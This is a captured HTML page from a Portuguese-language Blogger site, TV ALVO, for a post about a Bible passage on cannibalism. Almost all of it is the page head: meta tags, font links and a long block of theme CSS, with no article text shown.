

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html
body_size: 66925
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/3693642245310418525/comments/default" />
<meta content='      Não há como negar que o canibalismo, ou melhor a antropofagia, é uma prática geralmente associada à rituais religiosos ou macabros, do...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' property='og:title'/>
<meta content='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' property='og:url'/>
<meta content='      Não há como negar que o canibalismo, ou melhor a antropofagia, é uma prática geralmente associada à rituais religiosos ou macabros, do...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s1600/canibalismo-biblia-noticias-seu-history-2.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s1600/canibalismo-biblia-noticias-seu-history-2.jpg' name='twitter:image'/>
<meta content='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' property='og:title'/>
<meta content='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' name='keywords'/>
<link href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' name='twitter:domain'/>
<meta content='      Não há como negar que o canibalismo, ou melhor a antropofagia, é uma prática geralmente associada à rituais religiosos ou macabros, do...' name='twitter:description'/>
<meta content='      Não há como negar que o canibalismo, ou melhor a antropofagia, é uma prática geralmente associada à rituais religiosos ou macabros, do...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
